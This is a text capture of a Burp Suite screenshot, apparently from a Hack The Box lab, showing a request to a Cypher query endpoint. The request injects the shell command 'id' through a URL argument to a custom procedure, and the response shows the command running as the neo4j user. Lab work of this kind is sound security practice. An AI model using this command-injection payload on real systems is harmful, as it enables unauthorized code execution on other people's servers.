 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex GraphQL \n
1 GET /api/cypher?query=CALL%20custom.getUrlStatusCode('http://127.0.0.1;id') HTTP/1.1
2 Host: cypher.htb
3 Content-Length: 0
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Content-Type: application/json
9 Origin: http://cypher.htb
10 Referer: http://cypher.htb/login
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 19 Apr 2025 00:33:29 GMT
4 Content-Type: application/json
5 Content-Length: 69
6 Connection: keep-alive
7
8 [
{
"statusCode":"302uid=110(neo4j) gid=111(neo4j) groups=111(neo4j)"
}
]